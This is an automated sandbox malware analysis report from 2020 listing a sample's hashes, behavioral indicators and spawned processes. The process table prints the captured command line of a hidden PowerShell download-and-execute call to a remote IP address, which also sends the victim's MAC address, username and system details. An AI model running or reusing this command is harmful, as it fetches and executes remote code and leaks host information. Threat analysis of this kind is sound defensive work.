





| download: | p |
| Full analysis: | https://app.any.run/tasks/776b97c3-69d0-423f-8619-bed500b441b2 |
| Verdict: | Malicious activity |
| Analysis date: | October 20, 2020, 09:56:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines |
| MD5: | 47DEE8020B2CF7336173C54AB6A71033 |
| SHA1: | 8C2572F97C3BB2D3D8CB2156596318AD12290831 |
| SHA256: | 9558FA57CE3C589061403A2F847136ECD03E9C785C57F25188ED1FA1D256F887 |
| SSDEEP: | 48:1ffilIypT0yuuQRivHi/WDV2b9rKN5Wrhe:slxpvpHiODV2b9YArhe |
MALICIOUS
Uses Task Scheduler to run other applications
- powershell.exe (PID: 3536)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1656)
- schtasks.exe (PID: 3340)
Executes PowerShell scripts
- cmd.exe (PID: 540)
Starts Visual C# compiler
- powershell.exe (PID: 2496)
Changes settings of System certificates
- powershell.exe (PID: 2496)
SUSPICIOUS

Creates files in the user directory
- powershell.exe (PID: 3536)
- powershell.exe (PID: 2496)
PowerShell script executed
- powershell.exe (PID: 3536)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3536)
Uses IPCONFIG.EXE to discover IP address
- powershell.exe (PID: 2496)
Uses NETSTAT.EXE to discover network connections
- powershell.exe (PID: 2496)
Adds / modifies Windows certificates
- powershell.exe (PID: 2496)
INFO
Manual execution by user
- powershell.exe (PID: 3536)
- explorer.exe (PID: 3848)
- NOTEPAD.EXE (PID: 1968)
- NOTEPAD.EXE (PID: 3912)
Reads settings of System Certificates
- powershell.exe (PID: 2496)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
68
Monitored processes
20
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 540 | "C:\Windows\system32\cmd.exe" /c powershell -nop -w hidden -ep bypass -c "IEX (New-Object Net.WebClient).downloadstring('http://188.166.162.201/update.png?&mac=12-A9-86-6C-77-DE&av=&version=6.1.7601&bit=32-bit&flag2=False&domain=WORKGROUP&user=admin&PS=True')" | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1656 | "C:\Windows\system32\schtasks.exe" /run /tn Winnet | C:\Windows\system32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1968 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\ccc.log | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2064 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\p | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
